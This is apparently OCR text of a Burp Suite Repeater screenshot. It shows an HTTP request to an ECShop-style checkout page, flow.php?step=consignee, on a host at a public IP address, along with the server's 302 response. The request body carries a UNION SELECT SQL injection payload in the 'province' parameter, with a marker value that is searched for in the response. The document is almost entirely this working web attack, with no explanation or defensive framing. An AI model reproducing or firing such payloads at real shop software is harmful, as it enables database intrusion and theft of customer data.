 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Learn Wsdler xssValidator
百度一下
1 × +
CSD
Send Cancel < ▼ > ▼ Follow redirection
Target: http://106.15.50.112:80
Request
Pretty Raw Hex \n
2 Host: 106.15.50.112:8036
3 Content-Length: 278
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://106.15.50.112:8036
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer:
http://106.15.50.112:8036/flow.php?step=consignee
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: pR1_sid=16PzZb; ECS_ID=
ecb2f69cc4408b3a16b243bf50039d57f831221b;
ECS[visit_times]=2; ECS[history]=9%2C1
14 Connection: close
15
16 country=1&province=4')union select
1,2,3,4,5,66666,2222#&city=55&district=540&consignee=1
313&email=tewww1%40tewww.com&address=1212121&zipcode=&
tel=1212121&mobile=&sign_building=&best_time=&Submit=%
C5%E4%CB%CD%D6%C1%D5%E2%B8%F6%B5%D8%D6%B7&step=consign
ee&act=checkout&address_id=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 11 Dec 2023 02:17:11 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Cache-control: private
6 Location: flow.php?step=checkout
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=gbk
10
11
66666 0 matches
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers
Done